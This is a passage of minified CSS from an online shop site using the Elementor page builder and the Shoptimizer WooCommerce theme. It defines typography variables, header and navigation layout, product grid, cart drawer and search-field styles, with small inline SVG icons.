Script";--e-global-typography-071ea96-font-size:36px;--e-global-typography-071ea96-font-weight:700;--e-global-typography-071ea96-font-style:italic;--e-global-typography-071ea96-letter-spacing:0px;--e-global-typography-2be2d4d-font-family:"Jost";--e-global-typography-2be2d4d-font-size:28px;--e-global-typography-2be2d4d-font-weight:400;--e-global-typography-2be2d4d-text-transform:none;--e-global-typography-2be2d4d-font-style:italic;--e-global-typography-2be2d4d-text-decoration:none;--e-global-typography-2be2d4d-line-height:1.4em;--e-global-typography-2be2d4d-letter-spacing:0px;--e-global-typography-f1f1607-font-family:"Jost";--e-global-typography-f1f1607-font-size:18px;--e-global-typography-f1f1607-font-weight:400;--e-global-typography-f1f1607-text-transform:none;--e-global-typography-f1f1607-font-style:italic;--e-global-typography-f1f1607-text-decoration:none;--e-global-typography-f1f1607-line-height:1.6em;--e-global-typography-f1f1607-letter-spacing:.2px;--e-global-typography-dd29f48-font-family:"Jost";--e-global-typography-dd29f48-font-size:16px;--e-global-typography-dd29f48-font-weight:500;--e-global-typography-dd29f48-text-transform:none;--e-global-typography-dd29f48-font-style:normal;--e-global-typography-dd29f48-text-decoration:none;--e-global-typography-dd29f48-line-height:1.3em;--e-global-typography-dd29f48-letter-spacing:.4px;--e-global-typography-f56c739-font-family:"Inter";--e-global-typography-f56c739-font-size:15px;--e-global-typography-f56c739-font-weight:500;--e-global-typography-f56c739-text-transform:none;--e-global-typography-f56c739-font-style:normal;--e-global-typography-f56c739-text-decoration:none;--e-global-typography-f56c739-line-height:1.4em;--e-global-typography-f56c739-letter-spacing:0px;--e-global-typography-1228705-font-family:"Jost";--e-global-typography-1228705-font-size:17px;--e-global-typography-1228705-font-weight:500;--e-global-typography-1228705-text-transform:none;--e-global-typography-1228705-font-style:normal;--e-global-typography-1228705-text-decoration:none;--e-global-typography-1228705-line-height:1.3em;--e-global-typography-1228705-letter-spacing:0px;color:var(--e-global-color-accent);font-family:var(--e-global-typography-da319ea-font-family),Sans-serif;font-size:var(--e-global-typography-da319ea-font-size);font-weight:var(--e-global-typography-da319ea-font-weight);text-transform:var(--e-global-typography-da319ea-text-transform);font-style:var(--e-global-typography-da319ea-font-style);text-decoration:var(--e-global-typography-da319ea-text-decoration);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-kit-9895 button,.elementor-kit-9895 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-db87f0a-font-family),Sans-serif;font-size:var(--e-global-typography-db87f0a-font-size);font-weight:var(--e-global-typography-db87f0a-font-weight);text-transform:var(--e-global-typography-db87f0a-text-transform);font-style:var(--e-global-typography-db87f0a-font-style);line-height:var(--e-global-typography-db87f0a-line-height);letter-spacing:var(--e-global-typography-db87f0a-letter-spacing);color:var(--e-global-color-d87ee77);border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(2,1,1,0);border-radius:0px 0px 0px 0px;padding:8px 30px 8px 30px}.elementor-kit-9895 p{margin-block-end:1.6em}.elementor-kit-9895 a{color:var(--e-global-color-text)}.elementor-kit-9895 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);font-style:var(--e-global-typography-primary-font-style);text-decoration:var(--e-global-typography-primary-text-decoration);line-height:var(--e-global-typography-primary-line-height);letter-spacing:var(--e-global-typography-primary-letter-spacing)}.elementor-kit-9895 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);font-style:var(--e-global-typography-secondary-font-style);text-decoration:var(--e-global-typography-secondary-text-decoration);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-9895 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);text-transform:var(--e-global-typography-accent-text-transform);font-style:var(--e-global-typography-accent-font-style);text-decoration:var(--e-global-typography-accent-text-decoration);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing)}.elementor-kit-9895 h6{color:var(--e-global-color-text);font-family:var(--e-global-typography-f7a16d2-font-family),Sans-serif;font-size:var(--e-global-typography-f7a16d2-font-size);font-weight:var(--e-global-typography-f7a16d2-font-weight);text-transform:var(--e-global-typography-f7a16d2-text-transform);font-style:var(--e-global-typography-f7a16d2-font-style);text-decoration:var(--e-global-typography-f7a16d2-text-decoration);line-height:var(--e-global-typography-f7a16d2-line-height);letter-spacing:var(--e-global-typography-f7a16d2-letter-spacing)}.elementor-kit-9895 label{color:var(--e-global-color-text);font-family:var(--e-global-typography-da319ea-font-family),Sans-serif;font-size:var(--e-global-typography-da319ea-font-size);font-weight:var(--e-global-typography-da319ea-font-weight);text-transform:var(--e-global-typography-da319ea-text-transform);font-style:var(--e-global-typography-da319ea-font-style);text-decoration:var(--e-global-typography-da319ea-text-decoration);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 .elementor-field-textual{font-family:var(--e-global-typography-da319ea-font-family),Sans-serif;font-size:var(--e-global-typography-da319ea-font-size);font-weight:var(--e-global-typography-da319ea-font-weight);text-transform:var(--e-global-typography-da319ea-text-transform);font-style:var(--e-global-typography-da319ea-font-style);text-decoration:var(--e-global-typography-da319ea-text-decoration);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing);color:var(--e-global-color-accent);background-color:var(--e-global-color-d87ee77);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-f879437);border-radius:0px 0px 0px 0px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1023px){.elementor-kit-9895{font-size:var(--e-global-typography-da319ea-font-size);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-kit-9895 h1{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);letter-spacing:var(--e-global-typography-primary-letter-spacing)}.elementor-kit-9895 h2{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-9895 h4{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing)}.elementor-kit-9895 h6{font-size:var(--e-global-typography-f7a16d2-font-size);line-height:var(--e-global-typography-f7a16d2-line-height);letter-spacing:var(--e-global-typography-f7a16d2-letter-spacing)}.elementor-kit-9895 button,.elementor-kit-9895 .elementor-button{font-size:var(--e-global-typography-db87f0a-font-size);line-height:var(--e-global-typography-db87f0a-line-height);letter-spacing:var(--e-global-typography-db87f0a-letter-spacing)}.elementor-kit-9895 label{font-size:var(--e-global-typography-da319ea-font-size);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 .elementor-field-textual{font-size:var(--e-global-typography-da319ea-font-size);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:766px){.elementor-kit-9895{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:26px;--e-global-typography-a06311b-font-size:36px;--e-global-typography-a06311b-letter-spacing:0px;--e-global-typography-aa1940c-font-size:36px;--e-global-typography-aa1940c-letter-spacing:0px;--e-global-typography-2be2d4d-font-size:26px;font-size:var(--e-global-typography-da319ea-font-size);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-kit-9895 h1{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);letter-spacing:var(--e-global-typography-primary-letter-spacing)}.elementor-kit-9895 h2{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-9895 h4{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing)}.elementor-kit-9895 h6{font-size:var(--e-global-typography-f7a16d2-font-size);line-height:var(--e-global-typography-f7a16d2-line-height);letter-spacing:var(--e-global-typography-f7a16d2-letter-spacing)}.elementor-kit-9895 button,.elementor-kit-9895 .elementor-button{font-size:var(--e-global-typography-db87f0a-font-size);line-height:var(--e-global-typography-db87f0a-line-height);letter-spacing:var(--e-global-typography-db87f0a-letter-spacing)}.elementor-kit-9895 label{font-size:var(--e-global-typography-da319ea-font-size);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 .elementor-field-textual{font-size:var(--e-global-typography-da319ea-font-size);line-height:var(--e-global-typography-da319ea-line-height);letter-spacing:var(--e-global-typography-da319ea-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:765px}}body,html{box-sizing:border-box}*,::after,::before{box-sizing:border-box}html{font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}b,strong{font-weight:bolder}button,select{text-transform:none}[type='button'],[type='submit'],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:ButtonText dotted 1px}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-wrap:break-word;scrollbar-gutter:stable}img{display:block;vertical-align:middle}img{display:block;max-width:100%;height:auto}h1,h2,h4{text-wrap:pretty}a,button,input{touch-action:manipulation}body,button,input{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h4,h6,p{margin:0}ul{list-style:none;margin:0;padding:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button;background-color:transparent;background-image:none}header,main,nav,section{display:block}a{color:#2c2d33;background-color:transparent;text-decoration:none}a,button,input{touch-action:manipulation}img{max-width:100%;height:auto;border:0;border-radius:0}svg:not(:root){overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{padding:0}p{margin:0 0 1.21575rem}ul{margin:0 0 1.41575em 20px}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1em}b,strong{font-weight:600}ins{background:0 0;font-weight:400;text-decoration:none}select{max-width:100%}button,input,select{vertical-align:baseline}button{border:none}select{width:100%;padding:0 40px 0 .7em;padding-right:40px;background:url("data:image/svg+xml;charset=utf8,%3Csvg width=\'1792\' height=\'1792\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cg%3E%3Ctitle%3Ebackground%3C/title%3E%3Crect fill=\'none\' id=\'canvas_background\' height=\'402\' width=\'582\' y=\'-1\' x=\'-1\'/%3E%3C/g%3E%3Cg%3E%3Ctitle%3ELayer 1%3C/title%3E%3Cpath fill=\'%23888\' id=\'svg_1\' d=\'m1408,704q0,26 -19,45l-448,448q-19,19 -45,19t-45,-19l-448,-448q-19,-19 -19,-45t19,-45t45,-19l896,0q26,0 45,19t19,45z\'/%3E%3C/g%3E%3C/svg%3E") calc(100% - 12px) 12px no-repeat;margin:0;background-size:15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid #d2d6dc;border-radius:.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);height:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding-right:0;background-image:none}}.button{display:inline-block;padding:.8180469716em 1.41575em;border:0;border-color:#43454b;border-radius:4px;font-size:clamp(.875rem,.8115rem + .2033vw,.9375rem);outline:0;background:0 0;background-color:#43454b;font-weight:600;text-shadow:none;text-decoration:none;-webkit-appearance:none}input[type="text"]{width:100%}input[type="email"],input[type="search"],input[type="text"]{outline:0;margin-bottom:0;border:1px solid #d2d6dc;border-radius:.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);height:40px;padding:0 .7em}input[type="search"]{padding-left:43px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]::-moz-placeholder{color:#555}.site-search input[type="search"]{border:0;background:#f8f8f8;border:1px solid #f8f8f8}.site-search form:before{left:15px;top:50%;margin-top:-7px;width:16px;height:16px}.woocommerce-product-search:before{width:18px;height:18px;content:"";display:inline-block;position:absolute;z-index:1;top:.7em;left:.8em;background-color:#ccc;-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width=\'24\' height=\'24\' viewBox=\'0 0 24 24\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z\' stroke=\'%234A5568\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-linejoin=\'round\'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width=\'24\' height=\'24\' viewBox=\'0 0 24 24\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z\' stroke=\'%234A5568\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-linejoin=\'round\'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}h1,h2{margin:0 0 1rem}h4,h6{margin:0 0 .5rem}h6{font-size:1em}p+h4,ul+h4{margin-top:1.2906835em}@media (max-width:768px){.site{font-size:15px}input,select{font-size:16px}.site h1{font-size:30px;letter-spacing:-.01em}.site h2{font-size:clamp(1.375rem,.9939rem + 1.2195vw,1.75rem);letter-spacing:-.01em}}@media (min-width:993px){.site-header .col-full{display:flex;flex-wrap:wrap;align-items:center}.site-header{position:relative;z-index:20}.site-header .site-branding{line-height:1}.site-header .custom-logo-link img{width:auto}.site-header .site-search{margin-left:3em;flex-grow:1}.site-search input{padding-top:1.45rem;padding-bottom:1.45rem}.site-header .widget{margin-bottom:0}.site-branding a{color:#111;font-weight:bold}.main-header{display:flex}}@media (max-width:1060px) and (min-width:993px){body:not(.header-4):not(.header-5) .site-header .site-search{width:100px}}@media (max-width:992px){.main-header{position:relative}.site-branding{display:flex;flex-direction:column;width:100%;height:70px;justify-content:center;align-items:center;text-align:center}.site-header .custom-logo-link img{width:auto}.site-header .shoptimizer-cart a.cart-contents .amount{display:none}.site-branding button.menu-toggle{position:absolute;left:15px;width:60px;height:30px;padding:0;background-color:transparent;display:block}.menu-toggle .bar{display:block;position:absolute;top:calc(50% - 1px);z-index:0;width:22px;height:2px;opacity:1;background-color:#222;transform:rotate(0)}.menu-toggle .bar:nth-child(1){margin-top:-7px}.menu-toggle .bar:nth-child(2){margin-top:-1px}.menu-toggle .bar:nth-child(3){margin-top:5px}.menu-toggle .bar-text{position:absolute;top:0;left:0;margin-top:8px;margin-left:28px;font-size:10px;font-weight:600;letter-spacing:.03em}.site-header .site-header-cart{position:absolute;z-index:2;right:15px}body:not(.mobile-toggled).sticky-m .site-header{position:sticky;z-index:9;top:0;box-shadow:0 1px 15px rgba(0,0,0,.08)}}@media (min-width:993px){.col-full{box-sizing:content-box;margin-right:auto;margin-left:auto;max-width:1170px;padding-right:2.617924em;padding-left:2.617924em}.col-full:after{display:block;clear:both;content:""}.left-woocommerce-sidebar #secondary{float:left}.left-woocommerce-sidebar .content-area{float:right}}@media (max-width:992px){.col-full{padding-right:1em;padding-left:1em}}.site-content{position:relative}@media (min-width:993px){.site-content:after{display:block;visibility:hidden;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.7);content:""}}.woocommerce.archive .site-content{padding-bottom:3rem}h1.woocommerce-products-header__title{margin-bottom:1.5rem}.shoptimizer-sorting{width:100%;margin-bottom:1.5rem;display:flex;align-items:center}.shoptimizer-sorting .woocommerce-notices-wrapper{order:1}.shoptimizer-sorting .woocommerce-ordering{margin-bottom:0;display:inline-flex;order:2}.shoptimizer-sorting .woocommerce-result-count{order:3}.shoptimizer-sorting.sorting-end{margin-top:1em;margin-bottom:0}.woocommerce-result-count{margin:0;color:#111;font-size:14px}select.orderby{position:relative;height:auto;line-height:inherit;margin-bottom:0;padding-left:0;border:0;color:#111;font-size:14px;box-shadow:none;background-position:center right}header.woocommerce-products-header{display:flex;background-color:#efeee3;align-items:center;overflow:hidden;margin-bottom:2em}header.woocommerce-products-header:not(:has(>*)){margin:0}@media (min-width:993px){.woocommerce-ordering{margin-right:1.5em}}@media (max-width:992px){header.woocommerce-products-header{flex-direction:column}.shoptimizer-sorting .woocommerce-result-count{order:1;clear:both;font-size:12px}form.woocommerce-ordering{margin:0;width:100%}.shoptimizer-sorting{clear:both;display:grid;grid-template-columns:auto auto;gap:0 20px;align-items:baseline;margin-top:15px;margin-bottom:15px;font-size:12px}select.orderby{font-size:12px;width:100%}.archive .woocommerce-notices-wrapper{grid-column:1/-1}}@media (min-width:993px){.mobile-filter{display:none}body:not(.static-cta-buttons) ul.products li.product{align-self:flex-start}}@media (max-width:992px){.mobile-filter{display:block;position:sticky;z-index:3;top:0;width:100%;height:40px;padding-left:40px;background-color:#fff;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;box-shadow:0 4px 12px -2px rgba(0,0,0,.06);text-transform:uppercase;color:#111;font-size:11px;font-weight:600;letter-spacing:.03em;line-height:36px;text-align:left;margin-left:-1.3em;width:calc(100% + 2.6em)}.mobile-filter svg{position:absolute;left:20px;width:18px;height:18px;top:50%;transform:translate(-50%,-50%)}.mobile-overlay{visibility:hidden;position:fixed;z-index:101;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.65);background:rgba(52,53,55,.4);content:""}.close-drawer{color:#fff}.filters.close-drawer{top:40px;visibility:hidden;display:none}.woocommerce.archive #secondary{visibility:hidden;overflow-y:auto;position:fixed;z-index:102;top:0;left:-300px;width:300px !important;height:100%;padding:1.5rem;opacity:0;background:#fff;-webkit-overflow-scrolling:touch}}ul.products{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px;margin-bottom:0;clear:both}ul.products li.product{position:relative;padding-right:15px;padding-left:15px;list-style:none}@media (min-width:993px){ul.products li.product:not(.product-category){padding-bottom:40px}.columns-3 ul.products li.product,ul.products.columns-3 li.product{float:left;width:33.3053%}}@media (max-width:992px){ul.products{display:grid;grid-template-columns:repeat(2,minmax(10px,1fr));-moz-column-gap:20px;column-gap:20px;row-gap:30px;width:100%;margin-left:0}ul.products li.product{display:flex;flex-direction:column;height:100%;width:100%;padding:0;margin-bottom:0}ul.products li.product .button{margin-top:auto}}.woocommerce-breadcrumb{padding-top:.75rem;padding-bottom:.75rem;font-size:clamp(.75rem,.6547rem + .3049vw,.84375rem);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#666}@media (min-width:993px){.woocommerce-breadcrumb{padding-top:1rem;padding-bottom:1rem}}.woocommerce-breadcrumb a{color:#111}.woocommerce-breadcrumb a:first-of-type:before{display:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;position:relative;top:-1px;padding:0 .8em;opacity:.4;font-size:.8em}body:has(:not(.woocommerce-breadcrumb)) .site-content{padding-top:2rem}body:has(.woocommerce-breadcrumb) .site-content{padding-top:0}@media (max-width:992px){ul.products li.product .button{opacity:1}}@media (min-width:993px){.site-header-cart{line-height:60px;margin-left:auto}.shoptimizer-cart .cart-contents{padding:0;color:#fff}.shoptimizer-cart a.cart-contents .count{position:relative}.site-header .site-header-cart{display:none;width:auto}}.shoptimizer-cart .cart-contents .count{opacity:1;font-size:.8em}.shoptimizer-cart .cart-contents:after{margin-left:10px}.shoptimizer-cart a.cart-contents .count{display:inline-block;position:relative;width:auto;min-width:28px;height:28px;margin-left:5px;padding:3px;border:1px solid #dc9814;border-bottom-right-radius:3px;border-bottom-left-radius:3px;color:#dc9814;font-size:12px;line-height:22px;text-align:center;letter-spacing:-.7px}.shoptimizer-cart a.cart-contents .count:after{position:absolute;bottom:90%;left:50%;width:10px;height:6px;margin-bottom:1px;margin-left:-6px;border:1px solid #dc9814;border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;content:""}.shoptimizer-cart .cart-contents{display:block;text-decoration:none}.shoptimizer-mini-cart-wrap{overflow:hidden;position:fixed;z-index:102;top:0;right:-420px;left:auto;width:420px;height:100%;background-color:#fff;outline:0}@media (max-width:480px){.shoptimizer-mini-cart-wrap{width:100%;right:-100%}}#ajax-loading{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.shoptimizer-loader{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.spinner{width:38px;height:38px;border:1px solid #ccc;border-bottom-color:#111;border-radius:50%;display:inline-block;box-sizing:border-box;animation:.8s linear infinite rotation}.cart-drawer-heading{position:absolute;margin:12px 20px;font-size:17px;font-weight:600;color:#111}.shoptimizer-mini-cart-wrap .close-drawer{display:block;position:absolute;top:12.5px;right:16px;width:26px;height:26px;color:#111;padding:0;background:none}.shoptimizer-mini-cart-wrap .close-drawer span{display:flex;width:26px;height:26px}.shoptimizer-mini-cart-wrap .widget_shopping_cart{display:flex;overflow-x:hidden;overflow-y:auto;position:relative;z-index:10;top:auto;left:auto;height:calc(100% - 50px);margin:0;margin-top:50px;padding:0 20px;background:#fff}.shoptimizer-mini-cart-wrap .widget_shopping_cart_content{display:flex;flex-direction:column;width:100%}@media (min-width:993px){.menu-toggle,.mobile-extra,.mobile-menu.close-drawer,body:not(.header-4) .col-full-nav .site-search{display:none}.logo-mark,.logo-mark img{display:inline-block;position:absolute}.menu-primary-menu-container{margin-left:0}.logo-mark{float:left;overflow:hidden;width:0;margin-right:0}.logo-mark img{position:relative;top:-1px;vertical-align:middle}.col-full-nav{width:100%;border-top:1px solid transparent}.shoptimizer-primary-navigation{display:flex}body:not(.header-4).sticky-d .col-full-nav{position:sticky;z-index:10;top:0}.main-navigation ul{margin:0}.main-navigation ul li{display:inline-block}.main-navigation ul li.menu-item>a{display:block}.menu-primary-menu-container>ul>li>a span{position:relative}.menu-primary-menu-container>ul>li>a{padding-right:.55em;padding-left:.55em}.menu-primary-menu-container>ul>li:first-child>a{padding-left:0}.main-navigation ul.menu>li.menu-item-has-children{position:relative;text-align:left}.menu-primary-menu-container>ul>li>a span:before{display:block;position:absolute;top:calc(100% + 2px);left:0;width:100%;border-bottom:1px solid #ccc;content:"";transform:scale(0,1);transform-origin:right center}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{display:inline-block;position:relative;top:1px;margin-left:6px;width:12px;height:12px;content:"";background-color:#fff}.main-navigation ul ul{position:absolute}.main-navigation ul ul li{display:block;position:relative}.main-navigation ul.menu li.full-width>.sub-menu-wrapper{position:absolute;visibility:hidden;left:0;width:100%;opacity:0;background:#fff;border-top:1px solid #eee}.main-navigation ul.menu li.full-width ul li>.sub-menu-wrapper{position:relative;top:auto;right:auto}.main-navigation ul.menu li.full-width{position:inherit}.main-navigation ul li.full-width .container{max-width:1170px;margin:0 auto;padding:0}.main-navigation ul li.full-width ul{position:inherit}.main-navigation ul li.full-width ul.products{display:block}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu{display:flex;justify-content:center;width:100%;padding:40px 0}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li{display:inline-block;vertical-align:top;float:none;width:23%;padding-right:25px;padding-left:25px;border-left:1px solid #eee;-moz-column-break-inside:avoid;break-inside:avoid}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li:last-child{border-right:1px solid #eee}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu ul{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a{margin-bottom:.25rem}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li{margin-bottom:.25rem}.main-navigation ul.products li.product:not(.product-category):before{display:none}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.product:not(.product-category){padding-bottom:0}.main-navigation ul.products li.product{padding:0;width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{position:relative}}.secondary-navigation{display:none}@media (min-width:993px){.secondary-navigation{display:block;float:right;margin-left:auto;padding-left:1.2em}.secondary-navigation .menu{margin-right:-15px}.secondary-navigation ul{margin:0}.secondary-navigation ul li{display:inline-block;position:relative}.secondary-navigation ul li a{position:relative;display:block;padding:.7em .875em 0;color:#111;font-size:14px}.secondary-navigation .menu li:not(.ri) a{padding-top:35px}.secondary-navigation .icon-wrapper{position:absolute;top:0;left:50%;top:5px;transform:translate(-50%,0)}.secondary-navigation .icon-wrapper svg{width:28px;height:28px}.secondary-navigation .icon-wrapper svg path{stroke-width:1.5px}.secondary-navigation .menu-item{padding:0 5px;border-left:1px solid #eee}.secondary-navigation .menu-item:first-child{border:0}}@media (max-width:992px){.col-full-nav .logo-mark,.col-full-nav .site-header-cart{display:none}.col-full-nav .shoptimizer-primary-navigation.col-full{padding:0}.main-navigation{padding-top:1rem}.main-navigation ul{list-style:none;margin:0}.main-navigation ul li{position:relative}.menu-primary-menu-container>ul>li>a{display:block;padding:.35rem 0}.main-navigation ul.menu ul li{position:relative}.main-navigation ul.menu ul li>a{padding:.15rem 0;display:block}.main-navigation ul.menu .sub-menu-wrapper{margin-top:.25rem;padding-bottom:1rem;padding-left:.5rem}.main-navigation ul.menu .sub-menu-wrapper .sub-menu-wrapper{margin-top:.25rem;padding-bottom:.5rem;padding-left:.5rem}.main-navigation ul.menu>li.menu-item-has-children{position:relative}.main-navigation ul.menu .sub-menu-wrapper a.cg-menu-link{width:calc(100% - 40px)}.main-navigation ul.menu li.menu-item-has-children .sub-menu-wrapper{position:fixed;left:-99999px;opacity:0;transform:translateX(-10px)}.main-navigation ul.menu li.menu-item-has-children:not(.dropdown-open) .sub-menu-wrapper{display:block}.site-search{display:none}.col-full-nav .site-search{display:block;padding-top:20px;position:relative;z-index:4}.main-navigation ul.menu li.menu-item-has-children span.caret{display:flex;position:absolute;z-index:3;top:0;right:0;width:30px;justify-content:center;align-items:center}.main-navigation ul.menu li.menu-item-has-children span.caret:after{display:inline-flex;width:20px;height:20px;background-color:#111;content:""}.main-navigation ul.menu li.menu-item-has-children span.caret{height:35px}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret{height:27px;opacity:.5}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a+span.caret{height:24px}.main-navigation ul.products{grid-template-columns:repeat(1,minmax(10px,1fr));padding-right:.5rem;margin-top:1.15rem;margin-bottom:1.5rem}.main-navigation ul.products li.product .button{margin-top:0;opacity:1}.mobile-extra{padding:1rem 0 2rem}.mobile-extra .widget{margin-bottom:0}.mobile-extra h4{margin-top:0;margin-bottom:.25rem;padding:1rem 0 0;opacity:.6;font-size:11px;letter-spacing:1px;text-transform:uppercase;font-weight:normal}.mobile-extra .widget p,.mobile-extra ul{margin:0;padding:0}.mobile-extra ul li{margin-bottom:.35rem}.mobile-extra a{font-size:14px}.col-full-nav{position:fixed;z-index:102;padding:0 15px;top:0;bottom:0;height:100%;left:-300px;width:300px;min-height:100vh;min-height:-moz-available;min-height:fill-available;min-height:-webkit-fill-available;max-height:100vh;overflow-y:auto;overflow-x:hidden;background:#fff;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;box-shadow:0 0 10 rgba(0,0,0,.15)}.mobile-menu.close-drawer{visibility:hidden;position:fixed;z-index:999;top:40px;left:310px;padding:0;opacity:0}}@media (min-width:993px){ul.products li.product:not(.product-category):before{visibility:hidden;position:absolute;left:0;opacity:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);content:"";width:calc(100% + 0px);height:calc(100% + 30px);margin-top:-15px;margin-left:0}}ul.products li.product img{display:block;width:100%;margin:0}.woocommerce-image__wrapper{position:relative;width:100%}.woocommerce-image__wrapper .gallery-image{position:absolute;z-index:-10;top:0;left:0;opacity:0}.woocommerce-card__header{clear:both;padding-top:.75rem}.woocommerce-card__header *{position:relative}@media (max-width:992px){li.product:not(.product-category) .woocommerce-card__header{display:flex;flex-direction:column;flex:1}}ul.products li.product .woocommerce-loop-product__title{padding-top:.25rem;padding-bottom:.25rem}ul.products li.product 